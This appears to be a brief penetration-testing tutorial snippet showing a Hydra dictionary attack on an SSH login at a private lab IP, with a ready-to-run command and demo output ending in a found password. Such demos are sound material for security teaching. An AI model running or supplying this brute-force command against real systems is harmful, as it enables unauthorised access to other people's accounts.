 # Command to perform a dictionary attack on an SSH server running on 192.168.1.101, using 4
threads and verbose mode
kali@kali:~$ hydra -l username -P passwordlist.txt 192.168.1.101 -t 4 ssh -v
# Demo Output
[DATA] attacking ssh://192.168.1.101:22/
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.101 - login "username" - pass "password1" - 1 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.1.101 - login "username" - pass "password2" - 2 of 20 [child 1] (0/0)
[ATTEMPT] target 192.168.1.101 - login "username" - pass "password3" - 3 of 20 [child 2] (0/0)
[ATTEMPT] target 192.168.1.101 - login "username" - pass "password4" - 4 of 20 [child 3] (0/0)
[22][ssh] host: 192.168.1.101   login: username   password: secret123
1 of 1 target successfully completed, 1 valid password found